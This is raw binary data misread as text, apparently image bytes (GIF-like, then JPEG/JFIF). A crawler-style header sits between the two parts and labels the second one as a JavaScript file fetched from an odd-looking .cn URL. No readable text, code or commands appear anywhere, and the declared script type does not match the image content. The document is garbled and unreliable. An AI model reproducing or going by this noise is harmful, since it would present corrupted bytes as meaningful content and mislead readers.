��|�`�� �%z&�W��zøa,�{�Ƃ�Ǌ����x��  �P�Ø����^����_���x���R�/�����������u�W~B�Poy���\����J�����C�]ո�p�,8��ؔ��.i��H����o6�$	�Y	������'&&�!�L��y�D�����u�gY����h�v���w�<}��L!����(Oix�����)|�R�'�sjN����ٗ��PY�lה�h{��L$ ����j@� QV)xX	��ّ\��^	[�x��iq�� lI��HY���ٙ�d�'�ǃ�9�����'�9-� �	��	��)��s��Hz���T��������I��� 8�i�� 8|��)���i����)�Y�d����	����	� ��liT�I�Iِ�	�I�����J�˅�zɟ�9�5y���HI��(������!He9t�By������)����[��1��V�	��
���	/���I�9��>�C*���x�I��� -��D����P����.
u��|U
���8�≜8���I�K��>���'ʘF�x��������5���Ι�����أZ����x`�Y����R���{ʤ˩�������U$}F�n{��X��:t
z�H9��Zo���@ڪ��3ɢbZ�!W�UŦn���`Lvj�U��*�=c ��빝�������U}��˪��¹��Z�0�߹���Y�4����J���쩩�J� ���b���E�DJ��*�*�CZ�O���jL�:�9J��f�����)�7ɬʄ���{ �ۤ�	��@O����[�t��
��
OM�ɬ)��*�{��1A���Z�XJ�է�����F�����
��s���:���3�j���=j��*�񙞕���ʰY�k��*�U_��Ӻ�7i�~y�"���z��z�
�\�ʮ���$ɤ��O���Y�;����w��{���?IClڦ�8~�H��۵��$��~�I��f���)��+���������h�۸K�}��>���蹚�y����R{��i������˭�������h[rg(mK�(ۧ��uJ��˸��=;�K����}�ۼ�۵�y��
��{�jZZ35��{��{����:[���������A�[������LWk�y���;�0�����Z�/F�b�}���[������!Ќ��,�4K	ֻ��۷ꋾ��#l�&\���	��Tn�ػ��B��e۩/
O��]�_��Z���:��t'�U���2�v������N�(�}�WQ�0�F�@@�%s �60��;��pI��Nfv�n�)�)ĥ�Ŏ�<�1�X GL���|��L��	z�{eD	øcȂ�W���CP�qx�ȁ�ŤeJg,'�qul��(�Ǡʙ+�R<�1���pĨ�<���GL�H��!��O��ə�ɼ�$��ɑ|�,�����9re�§\%��8�lć��ʯ�.a�H��N� �m�v�EI��K��J�̻�R`T\�쬹���j��|U�Lφl�bDn��W�<Ͱ�;Ct��P���|͋�:�0�c.� �C �)Ȟ��������Ϳ'r��Ew�τ�̼�Q�9 ��L4`�H�t:m�Z-��E�ˉ��<k��H�Hǣ9�#珃l.�ϵs���U�b�}Bq���i3�˺�G��ӯ�N���k`��i�eD�dNC���Q����ҁ��(�UVZ=0gm�$�A:��<}:DL�f�h�kL/=Y]�̀�J�B�%�����L�����1-�_-Φ���|�
�b��ѝ �0���,T���Rٗ-C�]�v]r��e��ʡ�׫<ڤ��`MDv�3u�ܬ��*�]�����j�	f4T�l�[�ۙ=;O��}� )Y���<t۞ݧm����}�Z��3$�G�ذ!��͒}�m�����[ (��&XT-ڊ0��ܧ��"܄=���D�8��ݵ�uD�����p����/PC%�`}h>�����U����?#������N'��؏�O�.�TE�@3���!��]��l���������W��*�]�2�m�A#����U>�,S��3��~�w�8n�1�F��05nK[��j��Dߨ�'>��.�j�[ln�=�D;�(.�Y>-�ⵜ��}�i�1 ��Y.0}��~9,�9E �mЛ�ZD⌎���J4�ݘό�]=�����F�-�O��c�S��>}�i]���3@��G�}'�钞�����,�s%���.�	�ދ���T%:��>AX]INA��>�^����K���PaP �?�_���]��\�:1�a����^
�W���N*1J_����n�d��?��&����팽Up� �:����,_�5��Gp'7?�_��<.�,` S
�I�� �3��MO����Q�>��K�Kr�ؾڮ��H��������-���������$� �+�D�AAu�q���I��_�Β��n��y�a0� q�	��`�}�a@�d��]����|�������\�������K�!�*��C�]��U����p0�dK��/��o�P��O��/� ��ʚ/��������?��[<I�����ҿ�zſ�q* ����O�������o��?�����o��?���˟��?�&z�O����Ͽ����V!��������p����������������������������������8������������������=L#1����
"G����������ѩ{�������{!���-��⨺�!�!�������J=�'n]&+�$g�ս��h�\�ƎK���7n C�I�[L�T�#�)>�@�L����8s�������&�$��EC�i��(�+6]R�I��O�W	F�1c�`=�4�B[��%�. ��̷��!ЪT\�H��ג]��8�❄pk^��R�%kV;�zSu5v�X�f�`;��R����ں�T"����>Pz%��a)͗��XP��*�)K��ߪ�f2�ʗ93��\yr�2%�5lH�b�ܷm��z���w���	g2�%����1n�G� �C��SB� 6�����g�m�,��3J>����E�%^U��_3��^��s�q_��t���Y��eZ|¸�S�8�8-Ƹ�82��c|������`!"K��!>�פ��$٠���Gb}��WV��]�i8V��h62&DR��"oL��&�r^7I�x��T���I�kc��Қ��Xȝ���9�������'�s�S���Mf_�$M���%e�]u���qх���Yz`�
މ�g������[�剂�F5[�8�A�����P�����l��>��f]g�}���~�L����Z*�Q!�&D�%lA�&���������4�[o��ܛ���kn��jT"��`�������cU���۟�І�,��ہ�lz�nSۍ��J�ȟ��:m�K�%|�����e�-�n����L�D)�q�玃��|�+a�C�a޽$G�.����4�Z��.̪&r������~�i�n�V�2�Sw�Q���Oh�z���2lv8��� C���37�x�0�lqp4ϛ��c�8�����埱�Zq�|�3����.��ˊݽG���.y<Wf{vX.��@���c�"/�4�v��|ǎ+�*�c����A8Բ�����; ���v�F���c�O�c���F��5��'���*|�+�Rӟ��P��,y���l�=2l��5&��t�;���`�D���u)�����n�'����j�p�2!�X�.�eJw���
>c���{�T�=�;���&�t(P
�]
�8�4XJ̢�����=��={s�H��xE|]:�x�z!�S���'E���x��b5�E��v)��Y��5�fB`]�XHפ�R\��#)CJj1��R�F�0�u�2��i��C�E����wAQ�)����%��V�������5�Td�#��:���������2,,�Ќ�3�X80�o9ݺf~HwA�p�Ȕ�:���K{���
o4u�������y�p�{�:���[�3!�T�=��*z��%'<���YS����8�?%�A��d�=}%�&�s� ��	��M#>��Ĩ�G�����U�H��,���D&H�wK|����Dh>QZ�����&�T���5�i�h��)ҁfԝU�)9�(O�i��!ͪX��D���;���T*8����)@�
/��㭔�A�e��lg拘�D?%F���!`%�W�={���:�SkOlA�i��,4}:V����搬U����᫷Ԟ^�W��� [���öyTT5�t��H��Z��v���F�[Y�ȕ�����*�ޚ�m�����K�*+/�nK��W؎�#"��`kkFo��5UlUY���.���.s�&RZ��d�ݫo�\����}lr9+��׻FU*��Ks�$�]lz���������i��{��Y%���]��k����]�+P&��v�pU�����8��k_�X�����F4F'�����<J�R)R|��!�+�yҀuO��u���)��R����LZ����40u��d�fY�qxՒ�l��J��=zLo��V�[���)�rl�Ԙ�K�:��!-��Ӂ�^�WW�{+]Z2���a�� Z��3�y��f�c�&�3s�N�͌:r����A/Zɡ����@�Zw:��Nv��A�_���mB�C��]dό��'M\��0�m0�
��3�;Y�;���L�;=�΂:׾ݶ�UL�Es�F�IsL���*Y����e"��M4�y}�~�[�Y6_�l��rr�b��H��-�"��=E�+N�,�L��S��C+�1?;D�6��rf����į�kt���@OH�q��1��V��&�:���G�{gn�PK��8���Ǯ�H�]�N�G=z�{�.>2@��±S��oF�ß�T���_����}�xc\�Aw_n!�.���O���}v�Q��-���~��{��{ͺ�5�����o����-^w���I���:��Ϸ����@#�{��~T����ݧF��߽{�~���~t�K��.ƍ�HE��ۉ\ �=�&�yM��	��h^�˿������}�H��_��w����^�O;�EWw��Xn`k HP�N�k?����4g��`�Uu�'$Uv�Ӏ�g7��xxd&pz4�gR�'y4�w<Gn��HL"HwrGs�p�e|s'y�v��Fi>`A8�Cxd]r}�r(u� B�EԀH�g*@���1�*P+0��W��g*��sQ�����j�s?��mȆnTb8��{B�aJ�l���wm=(�#ht�ׅ��F8&�F�`~'��PX��cN�>X{�x��H�g8��a{�E���R�8�@Xz3�bHnZ�{p��V�F��B�gh�x=3�+B[�zFCȁЇ��X�H��(��f%gH��%zB��F��+����4��\�،��&`+���xH8u�GHr���x��6��H�ǈ;�����(��8!��6�^#�f�R�,��(�L؈Y��X���}	F���M�����8�v�$Y�\�&Y�*�KWpɅ^ؒ2ْ%���ƒ3yc/I�`�aXpz�f�K�<	��6;9ys%�A�IRّ���M(r��+Y�Q�[Y��G�)9�[Y�fy�h��j)�k��^ٖp�r��t�0�}%�%��i��XukIzp�(����s������٘����	�@p�p�xy����ACr�h���g@d`D�g��������ٚk��I��������)��xv�F@����y@ �p��y��I�����)�P�����XX��o�Y^\ P��I:�I����Q���)�g 7 ���g���Y��y��I����&П����;9�
� Ji �����e��>J����9��I���x�Uə�َ�@���P�� `��I70�wy��@0�Z�D >�.�/*�<j�gp�O OpMP�G��Pz�u���Pjg�Y��@��<[��*P�cb�>eJ���q�ӥ�	n���YF�]P�uʥꗥ�W�a��Q�����i��v�`٧a{J�A�
P�K�*�)��*
] ����g�@�]@0�J�6ک���j*�����I��I�♕�0� }Ы���.��:Z�1z9���9�p3���z.��ګ00��ɫ�J�+*�B*�:*�����؎�.���G��` �������0j@ ���ʋ������:O����z�6� �ʰˮ��{+�{�P0J�����S������0:0p��
�I����ڬ�j �j ��[�y�6��P �:k�C�}4*����Ӫ��C���j�N��,����F˴����j���N��V��*~WF���ؙ�$Kx�9���j纝aAV��Y̐+;�䙷`Q�;��*��ڣ�{��z ��+�R��{� ��Fp��:�h8	 � �K�������"��ٶ���"g����:�U����+����˴�z���۪�6����"� �!��I����!������{��;��{�����F������K��Լ�xeQ��K��R ��������;���������;�:���� �cK����rk�<ӱ�몳y(�
�#`���mP�:�M�����r��� �:��`��k���������/�*,<���)�R	���#���� ��+L�{���@������=�X<�T,�,̭���P���d\�e��Ҫ��`��Q\�o�
R���y�{�A쪔��%Kr������c��
��[�H|��ía�j��mLN���:���Y�M��G�ɡ�ľJ��ۡ�������g��<���0�<�b���{��6��l�O��aȽj��`�J���,�2|;�˺,�y�Ǳ�����h��'���j��̅kh����,���:�a|���L�3Q ���}��*� ���|�h���ڼ�~��P�n�Zl��q|��|���ƽ
����<R�Ȑ!����\���Ϣ��L�[�i��x�	����L2�\�!�{��k�Z����}��
��H��;��+1Ñ<�3��;�-��;�-��$�ʷ���Ñ�e,�f\��l���#M%=�7�
Y�>-�-�J��V{�� j@�P�\U-�3q�ʌ�fl΢�nMՎ��I��E�ȁͻY�)|��[�����,����;��0�CM���7]�7����ٽ����#��Ɉ��*�ڙ}�V�ՎȵŐ�>���`٧,�٪�U<���ͽ�x�����n]׻�l|�m�����J�P\�-�(-Т���zu�=�P�;:��ֽ�����l�٢V�+m��`�}m�;���)mǁ7����ŕԺ��	n�{1����Z��j�	}�+ݨ��g���*Q�����#����L�;�萱+���}Ѣm��-j��7L㐡ܚ��q��|{�t��!m�P��(k���~����6�G��;!��k�Mel��J�^�H��-�=��Qǉu�#��3��Lnߋ�����{��!-�)��G��m��x��r�=n�R�����Pn����p����Mؐa��I��H�篌�D���|�`��������D�~&���D�h��[.�b��L\�o���]ھJ�+��m�VB{�.���o,���*�ė~ي�{��<��aK��m�*�f��֎�@룬���/��WL���uN�N�����Z�� ����ͬN����|�LK�,L���?�2n�Y���&��������t�3�.X��Mn���������	~̡a�8~�K�{�:��r����0_ȿJ���L�������^�����nڇ��k�1���>�#��>�����K-�~.������X�������7��Ǝ�ۄV��M^���@�M`��g��$������`����M{��k/�O�� ����:س>��{��K���.}��H�+����S��m��-.�󋾡�㟎��~߾~�8�^�}�{��1��z��}�����}��⥼��޸?�������}۹��%/�!���"?K+�¾��/�m��L�}��P����L
"�=��������<����}
{������F���������/}#������/��ð{�����M�Mſ�j�ѳ}��Ƅ���̦��
����0���쌙�������L���֠��8�@��[��5J�TZ�;G�³��$\ԋb@[�@���!Is�h�!��U׹{o�M{8o��N+l�"�8
�jF?��@t��O@E!�fbR�HC.�*�e��"v�0UhӪ=�-]T�}� #VY)O�ͤYSgο;�t�Å�b�<�����Ǧ0,��T��	�5�2�f'�̪c�]<tY��������i߾~����|���l���7+�;�k��o��r��6�j�W���_�TOA���u����=�����M��$G�|ھ5c�ϊI! ?�H�sbu��J� �Au�AXYW��%[N%ȍP�A4]�A���b�(�0�m�̇ϋ��~"��{��KN�|@6��'e��t��XK���(P$	K�赅!��L(
t�R�Sj��A�	ݏ���"=h��[�0Σ��aRc�R$)i��5^�N����mda� �"�A55f��y��[�=I)���f|���&`2�	�RgMjyt�x`Q���RiF��)Df%)y�	I)Zf�(����7�m
!G2�$*������ֺ��1�f�ARG)���fͮ��5Ô��	(��eV޺��1U+��n���B��Bg%�b.�0Y��U}n�@~���s:&�]*^�f轩��nݶ���୵V��"�j�Ҭ����o��\��."���Y5�5kR�r���(p�y�*��F�*�]���[��h����y�P���V3�����o���k����vk?H圖@n�{�Kku�֎���Ge��ܹ���{0#�_L�ؐ�<q�f�I�K)�m��\�N�fK�e\��*�g���V^������<,'�rn�;P�1�G��r.-(J��a�[E��wY���|#$ʃ���홶�u�����=0�-���Y��D��F��z���R�|nhi]��N~��M��p�ҥYY���=�ĩv�>��N AJ+���&�BAIZ3_�d������0����/\
�^���f v�!`iǸ�qmi��vf#�Em� Ӷ|FĎ�M��"���2�Bx�S�c���eN� 2�2��=�D�a:�"��գT2lQ���O,�m���H�:&�	�����FKq��#ThG;R�0(�"��F&d�@UB��B��$�f�9AG��G��(GI�5zJ0��������pE�Hd)�(Ffá'=@�Yz�	_W=t	�a��<c ��ш�ր�4�I�jZ����z��Z��VL��R�H
�%�is���@�^*F�k�RJʈ�q�M3���e��EΌ���IP	�r/�J�o���8t@$�N���ߜ(<�d,sM� �FҚ兙�x��~6�,��)ZT�͚5Q
����(���&�^sI?�&� I��F`@R��G4�����*Y�OJ8�/�h@�Й4���X1j˲���V�AK�V�5�p�+�8�t�P+3��ַ���m�]KXH���U,a��Ug��[�jXǊV�V����b7�W�����5*]!�׻:Ԗ�,`W���*����$b�L��Ւ��-W�#+�Ɇꬖ�-F�D\�a��u-h7���⇡8��������		Pnj����zװT�mi�����ķ�ݭ3)\�b6���n|�K��,�_�}nu�����7���-l������Uoz�P�׺���[���V���a����Rx��+|ի���
f�����~��p��/��滎�ǆ;����"/����ߦx�-�mf{�&�d��e�sݱ��2��櫔��Y�W�?>�p�ld$s'�Ų`$�c6G��p�s���c-�/Y�3��<����a&2���['��K�s����F;��s�wP=Bј�.��f�
zЄ6�oH�fDOzяN5�U}�+�w��ղ�2��@�w�$ε�����e@�zk%ۙ֨���kH�yʿ�4����2rZ�՞����P�V����5�����fC���nu������z�{��Ʒ��mo~�[�����Vm�r�/E��@���;�����g@��z����k`� ��G.�����9�^���"b���gN����8Ϲ�w�����@��g��(���N��W.�[��
;��ԧN��[��XϺַ���{��`�ثn����(Wzʙ�r?}�p����N���=�-0��c���C���Ox��~�����O���%�w�k��j���{�\�;xyܩЂ<�|�UCB��қ>��n��/��������� ͏���@ �S�u����-�y臏 �k�
�C��1L]�!0����3�5�����Գ!է�V�����+���x�J_�-����z�����k��н�a����
��S�y�bt�}zf�G~f~��v��}��u�W�Xg��N����G|ʗ{X|x�HHu�����}��� uR���x�w}�%x�[�r�wy#�p�'	׃)�K��8X5/۷UP}V(}�w���y:��g����w}��~��a� j��e��Y��{��^ׄt�KCE�zy�,V�7ut���[�����R��^�,�g�e�~�����0������7|���g �2��8��(�	�_Ch]B{^�l�W����U��:�w������X��(�HoN��yP�;P�q(�a8�Q�����(
���"��x��茧8d�H�ȇ��88P�)X��G}Ȩ}�'}�狁�J��:ȋ�h�X0��͸�ȷ���7:�~P�x�c���8��(�؈ƅ�ݨ�U��Ax����<R��؈����!`)�1x�Ҹ~^���o�������G�9��H��|N0�@�۸Y/T����o�X�LI�^R�帎A)�!���g�h��w�,���raH��X�"�v`6�ה#�ƀt�v������j�t;��y������t~���˘�p��蒢 })
_�]���0���n����v��׋v	�8X~���ׅ��P�p�ɔ򸑠X�*�,8V9�K��8��U�4i��ٕ釐�)Y��y�pxtEi�)dG��s�9�:@��Y��y�ک�-��o����ԉfp�gi��Y+@���ٹ��9������(����������z���ƀ����8�������/�k�� `�r�i��������Y�ӹ�ҙ���]ɡ���Y���� �{*�fɖ<
��6��v��E�Jpٜ�ru��B���*p�ع�9��7��)0:�ڙ/��'y�I�zo���9��y�j�P��7:��y���i�I���L�C���g���I�Xٝ���[�֩�~
���Z��y�' ����p�qX��G�����v �;	��7�t��j�}n�&D�hr9yx�g��y�t�����������[ҡ�3�K:��:C��eʘX��������
�Ɇ����I�񒟨���ʨkʦ��o6��j�tӹ���:���
��I�����j���ԩ��:���劝/*����� �*Һj(�}
aZ���':"��'��݊�����Z��jCyro)���m�׊�p����j��IvЪP��� �
�઩;
i���:��93۲G���/�i �(��{��{���CK�G��A�%V���:�!���:�Ժ�<ꦢ��x*�'���<{���� ��{��D������ٯ"�#��`�+X4n*y���������I��Yn怷#�6+�y��yږ	�Z;�=
������s+���ȶG���˶՘�Z��闚N{�px�'	��ʬ�	�x�'�� *�k������q{��[������2	I ��j�T˧�ڶo�{������)����ʲ�E+�E+��|����:
x+�Š����+��;���k�s��T+�R���������۵�ے�;�R+��H��������۬�k6��X����|�|�}n�������<���븠����}w��ipIy,�5�$���
�o���ʡ?�G�D�CL�d�t`�*�Y<�Z����D��D�f�P������ʡPlJ��.L�ˎ�[ǐ:�B�h�W��K�U:��	��{�$��dL�S|�g,�x���d�qL�\��|ɐ�ǈ��x<��ɛ�(�ɏ����T� �`ʑ��+��{��u��˱��-�� <Ű<Ĥ�˙<��ŉ\��\�`l���%�̚<�>�˒��{�ԜlF�=�eױ�
���c��̜�.L�Į�΍�y���5��������������ʜ�qL��,�����,ȃLȺl�����������μ��<ъ��}��Μ�������|����z����k�[yEr6}�8�����g���1-�s����:]�F}���
����3Mӏ��R=�T=�@���|tQ��O�G^mx�]  pc]�[�]0�i�OԶjMM�>��0��_]׀'g��f-h��� κ��n�Ԅ��@��;�t͵?�e������װ�֓�Ճ���L�r��lg؀��{=ڣ-ٺ��Z�$ؙ�ښ�����[�����vM���c�=��mڴ�X����}r��ٞm۸}ۗ�ڢ�{]��_����6�o�a�m��[@���La6������m��mݯM�������}�ͽۥ��ݕ����lۂ|�Y]�������M��]�y���m��]��-ۀ-���.� ������	�ޛ����W���*>�M��3���2>�!��6~�^�:~�
��+n�X����A��>��M������q;�k'�۬�?�͹1��En�/��L^���O�w�U>ֵ<�1��}[��O��^��W�������%n�0f���-��-Ni!��s��v�t��ҭ��c�Ɇ>>�B�k���޽�虞i�.�_���a��|�k� q�Ln��֭~��-��.����B��/�֯�ԉ.�K�^�(eC��q�����N�"΍\+m��ޮ���>[����>m�.���{ꚮ(0�TF�E/�DC����� N��d�]��^�����m.���s� _�x���U�Ծॾ�����Gn�N��^b��������O�N���蝞���O_o��&o�_�)O� ��\����~�_�Ľ�%��#��G��,�����>�N�E�5��3��T�Z/�=����6��F�О�R���^�����J?����}���N���>W���j��Ξ�@�`��(�e���%�i?�z��#��/W��&W�G��_����Z/�C�Ԙ_��^�vO�����������op@�����.��%��o�N�����_����������>�gN����^_�^.��:�4&���������/�V�n]���П�8(�����O�����O�!�����_����_��?������ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251029/251f967f-02c0-40c0-801e-07c32c16c561.js
body_size: 31687
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              ��             ��    ��  �Ǫyρ��\�+��V��5BH�XJ�j��)L��I�*�w H  :YxsG�`,�5�H�  	�~^]M&=t=�o��Cr��y��u(��  4�\��Q' j�V�\5G 9�TB؊ $T�hQ8��0Y��Z�kt@<����t�<�+e�̡�x�&��������������.?�x��ߪCͳ���>�w�y�w������w�>%���y�{;�c�[�4m_Pt>m���\A��#��-l���8j,o�%�b�"��"��
�Hf�*Jw����3c��{���t~� 㞉���s+߭��oS���ӟ�ޭ����<�l���|���,m��#ǣ�����zv_;�zǘ{r}7#��mq55��Κ�W�fP�����g�?�C�����(q�P�QD��Tt�BBۡx���x�sV��@`E�EB�4w{9{�sbszU߱�}KɽK�O�����S�{:1����^�o������:��0�=/m�� �ǯ#���t����;v���~vA9_;�K��]� ж��>X������G��|�V�=�%�Q�:-MYd|eQn�6j���Zq���[@Q�]^j貈�5��+��!c%��-�#�G�u2���י#<��u�fz�.q�˷Ϧ��2�˨���ʮ\�_��T���� v �Ế��2����*�v$LO{9Z��
���3���k�J��^_�ͺ��� -i��Z�[D�(���!Z�K���U�{wISt���Z֒�d�����UHZZjZ*�Qyi*��%�y]mz諅!Z�T��M�PXEPJքp����9�Xz�tt<�Ϥ��Cv�8*�*�����a�#��QG,nC�I*$0"�*j�{U��b]���kpJvx]�"{F!)=���@#��J�l�B.E��AP*	p�����'����v~�I2:{[S���ц���7!��kle����T��d+#�Z�>
���Q�t��u9Ϝ��*�c�5á]��m��e��]'�S���wI@�Q�A hE*UERLW$ Q	"��fN7T���Z�������J����u[t���v_Q~��x����빧���KαY2܆y�������J���rCJ��m���Y*,����e��<�s�":�Z���H1QGMF�dB�`j�F̕��H&
��~����ln�'���}m����m��y؉��SQ��sOuM�ot�95*����-��d��K�wJ^��܋�Tl�"񺂢��Z�EX���8����5V�3���� q��K��U��B"h�9}Xk�&�­N�vQ[�voV4�䉒X�����N�f���n� 
x��ئ�a{=�.�#������ޣ@�@X��������$�ubª���
��PT�"�Mz�:����ƍƪeT#'5�5Z� !�V�b{\��t$�M2�o���=2 D��AHE�D�2#m���>��Og��T,}2Ԋӗ���p��Y�=�	Ǖ�E��3�8=��v*�z%�a ՘p�H��*=&*�Ď�ĭbDY@S��%s9�ɲ�Qbj���R'�4,WE��O.9"�$�Y\=��7g��>�V�NU�+�矠;/����o���K��eK���s��ט�P���k��P�J� A
�"��tk Pj�� ��{DEAze�X�|r�Ò%�����Y�֓���zX��^��2��e�g_������f�L���񩩴�8��������3p   5�I��!TN �L
(5D�^�h9��k�/V���׊��1��sBhf�$r玺�+�D�qq^����83�Zņ��ݰp�y}Dv �^�sp��7����aH�    ״ TR�N�.9Ҭ�DKQ��8���UK���#'�c�c$�$F�Ya�(�WR�X#nKoWg;�����i����E�t5}<.��T�%��yzg�*qZ藪
�     4�����AU$
�p�CԪVj��F��ZT�$�H��#z�tr��>�u��v��亼���E�ɱ���s��N���?^�.�tu�&9o�9��R���*�b�F;��p��  (4�Xa\A
 <	 � $3$9�ڂL��Hiֱ͘���"��)��j��!��KΣn�pr*������w��mޞ+uC{S!G�.�%&�����/5��Юj�v�ʀ � �戊���F�`BJ���*V�ʡ3%!mƕ%X��Z���q�R�ҋ]��+�՚�_/3�w"~���Ք�����i�Ռv��Q�f�%��r��g�a���x�<��.� 
�"�\\�\sP      J�^��UN@P �)Ys��B(����cD}�k��%���9�%¼/M]�r+�h���:`t��;|D���E����X6X�M�Dw7{]���n�J��_ۀ�:�fU@TD  T�!�����TPQDP9��s�h�\���KZ�k�c�w���"���F�1�Y�C)#���\=޿3g�t�W,�^I	�O<�?q���X!�ꨊ(    �A��+�e
(�� �Uj���֖&���ܭH����%�n&�����S%yᄓֱ%$A�:�a������^N\�⣑ik)b8�UCE   � �
�m�Д�G�Dz�R2@�^r���"l�"��##��N���m��卧�f%��XI#E���љ�����!�
���  TP mku�e|2��1�Y	�+� s@PPT   �)(B�Q��}��t|`���<3���zG(T����"LQ���E�;��u9SV?�5^�?wV���� �
 ���T�B ,�A �E��/Qj�r��/`�3�"��de��w���f��Oo:@V{�"-�]k?������*�8ݎ�?��vcKo/��l�W{��ur�t��Q�M�W�Կn.���K�ҫ������g�PC��Q	(�   �SB8@ AQM[�~�U�.��+��69�=�W)�;��>k���m�/GN��P�*��`��n�D�nkwy=nOGG����t6�����Qm4��������kc��m�h8�y���Թ͙w��qvks7�`U�@   * ١�q��Ī�EEl�xB�����9]Ō^��^�t���Jty����wX[5~�6�gp:qfç5ƱW�s�Z���<,�|�y�Ps�q�v������7zc����}�L��s[��	�nkZ��.�����f  AD �w���,:�ѓ�( ���CES�ֶV����^�ý�\�W2\�6�fK�:9F�	��٫������c������4Xݖ7_�q��R�q43yW�D�K+���@*���r����8��Yc���k2|Ά�����j��=س������� ��   ����~���q�%Kc��Ad� I�ɛ����9;\��R��訇7}oQ=<���K��V�r� �1��s.۫u1�.W���p_f�t�a���aU1�|��U�
�<}:Z܎���s)��g�����޹��-��~z�*�xT]�   �/���-x��E1�e��%���A	i Dp�4@��I9��h{��]3c�@�%���X�G��*���U@P@ @@��޽� +�ﱹg�N��G4PZA�I=�D F� b-6�E誄�" ( ��<�#z��G&9H�>%�c� ETP ������   ��|U�����N�}dJ�X[J--�B��@Q��j9r�%�PE ����39��z�ÄQDPT���k&<ק�>�y_�JL  �� /       !0124@"3A#B$P��  �VC� [i�U�]�2���Nt�3I�o�[w��.����F��[�*�����ʓ(�d����z�
���kS��ߞ���7�]�𶅧��ӷ"^�	F7�oV݊N�=U�88u۹
���lj����π|���i�[��WsY8������S�"�k�:�!2�F��,ft%څ��}L�+����a��Xg������j�2ѯ��84�/@�5��^�O��Ur.ZN�6���M�pЯ�k�kV<����n��]�p�zb�����Aֵ/G�ߖ��~��J�(�=�L�9�Ymߝ�t:O���'��4_Jפ�j������y�}SV[���ZM'Z��RNic���It��Z��;���x����FVA�;K�	:4]?�W���+�؋�цR�O�֧z�n�ִ�iQ�g�/���m�H���uo�JZU}Lݷ�Ԟyy��m��� �g�s�EcRu�9}U)9�ߗ�w}V:m��8m�}g�V�!��>���Q��#\6����O�9yzG��Z\�%�g>M���=_o�*q�m�W~�KR���2<�j����F�1��]3ۭ:.E����V?�l�6'k:A�,�w=����]O��FC�}���������. ��	�M��޳ެ�'oN����C�C���:yF��->zsK*��>��N����܊��ۆ���+~�u������X��RqkS����|�#D�����y�||z�i�o���S���/\_��B.IX��$A��+=,�oݳ������d-�4���=R�+�ο˙�.T�`ӵj��~��[������Է){˾����4�oQ�{U��t��b?KW�j������V��U��c|%��U��C�6���;��>���������cAE�+��$!��1������򣏉����v��Z���n��#�|otO�nk���[��d�zz��/��Z�Z��Oo]�zSP�EY�l�q�F�C�C�8Ozň�W�AW�,r�?Q�65�/��W.J�J��W\�"��Prk�w���~���g��ǹ��A�߳�K��,��d��e����8$��r�{�g�� {�1�#�H��^�E�$^����z�J��{���{�>E��ċ�H�ċ�H�ċ�Ƚċ�Ƚ̋�ʢ�#e'%��kq�r�8��q�dgpp������f�<�
�6ϙ��kq��>
��D�T���<9Da�n�+++� (��8�˺�Qy�oD���R��ۮ7r�cb{yQ�S*5�b�rعlF&8Y�א7(nN�=Y.Mf6�3����66�H9��A�]��X��s�诺F�i��;�bb74�� � 6'w�)� \��(�+≰�]�+3�I����Mppq�L���|���������0����q��n\nBG�טN�z�1�����9�C.)�E���1�GA��Ց]�!@�8��n.$���،���:p��7�qi�8���~cw�1�F�8+�yNww��S8N<E����W� j�q$q��, 6��@𡒆2�!n�eq,������S	/i��A1��p{U��`���9���\�;S�M����@��-SL�Y$���R���+F���d��|�7�bp���!4�b��Tݢ�3r����9���	ER��j� �2r;`�r栂�W��6&M3�\��M���F\�r1���)���a�܆�7l������YYT-s�@'��,!�qa�a3�S�Ռ��Bj
�N ��lNg�� o9`"�K	�����#�LS~6w̮����{���V�X�^��j� B�����8+�yNhN�HAQ�����fɝ�'7���K#%H ,9n�90�ʑ7�*c݇�A	�e�r��Ul%k�ڮ��0QT�p����F����(��|�y�#g091����	M�t��������5�l�ܜ��b�ӱ�j� �����^f�,s�i>!��v+�8�&A�������� O��1�+���EP��j���iaٯ,t	����^6�g�rܣ�g�:Օ����#q!J��s��j3��Y��nP���c�^a<j�~1��%i[��FQ'+++++(�����Y�ρ���
�����\��v��k�Ȍ��0�����\)��wrˁc��n<9_>xےp+�t��X�)�l�^V{�J�5��vZzJ(�9><&w@�#(�|�kK�[��Mn:
mN�1��"v=����(�,|	�Wk���x�9@ֳ�x^3��N:8��Fw(n�:	��W��aV��@C��_���h)��<c���u���{����^6�S�� 
����#f�����R3����D7g�H�MZ����g�H��0I�;֫0	� �����Ó�!`���!�t�ج�U*�F�ɦtϧc��f<d�����L�z��"3��,	��!��v(�Ԫp���<�w����&�^��7�9���+��/_��;��Bs;lv*��O��,��s��&w"p�wW����v�%�ѳô�2x��葟!N�i�iC��;R��Q!�վ{���ws�L��S�$l�$ޝ�s��v��.�V|8w��F�8Aū=?
�^q_
��zk�SNF6s�_�41�6y�V���Zv����&b�[?�FA8X��ұ��E�f��g ?�p;ի� `-B�vBc���;�Ohb0�&b�[�oV�!��k��/����B#�VDl���8���J�c;��Я]Dw�$&܅ƙݡpa3��9����ܗ�B�6�1+%��� �#"��;�6!a�r?4�Ĭ`�����Q�a@���p%qe7Q��T�2h�ޝ�s������p㤬,*՟e�B�#W��Q��^��Jjĵ�l�x_�;Bf�U��dv�C�L�~�H�҆N� mv+��V�����Cöx��)��}��&8�a�M0��ȉr"\��X�on�!� �q�WW���V�
̐��]�r��c9���)�(��������O�[���u����a�����2�s2{��+!��g���OM��W�� �_��2��-�6E����{�W��{�W��{�S����VVW�� {�9��"J��ˀMys� ������ZP?������wXXXXX�!cll�߹��߀�@|����a�~�B@P=K�d���ac�0��Aqwk��p��L��	���l���)�C�]oN:p��1XXD,"N<A���� L�b#�l?��?����P��~��
��,��U�o��:c�MWs��\ѱbO	����j���x�6H��+����'�鐯�¾�
�l)�t-f�V}�}2b1�:W�j�՜*���8��� �5����]����K�V��꟎��3��D�\vj�iS���i�3����kꑯ�F��F�0���Ƃֆs�v����s+��f�l��6Uf�O`�����%h�>� �hFm��]��|�M]��K���aLx��Zd��JԢicK���^���-��Q�t�����n�ƶ��e��
�2�H��z٨>����Z��%��ӝ��� ��̺�H���a���d��Q3����O��IE�ɟ&�?���-66/k
